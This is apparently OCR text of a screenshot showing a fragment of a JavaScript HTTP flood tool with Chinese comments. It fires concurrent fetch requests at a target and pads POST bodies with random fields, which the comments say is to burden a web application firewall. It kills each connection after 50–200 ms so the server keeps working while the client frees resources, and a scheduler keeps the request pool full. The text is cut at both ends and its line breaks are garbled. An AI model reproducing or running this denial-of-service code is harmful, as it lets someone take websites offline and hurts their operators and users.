
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if